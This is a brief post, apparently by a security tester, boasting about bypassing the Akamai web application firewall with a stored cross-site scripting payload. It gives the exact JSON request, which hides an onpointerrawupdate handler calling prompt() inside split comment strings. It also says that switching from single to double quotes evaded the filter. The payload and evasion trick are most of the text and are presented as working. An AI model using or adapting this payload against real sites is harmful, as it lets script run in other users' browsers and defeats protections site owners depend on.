 akamai waf is SO fun to fuck with. managed to bypass it with this in a JSON request (which then saved my input and output it on another endpoint)

{"ID":'0&lt;h2 onpointerrawupdate="/*','*/prompt``"&gt;':"xss"

using onpointerrawupdate=' got blocked by waf. but flipping it to " worked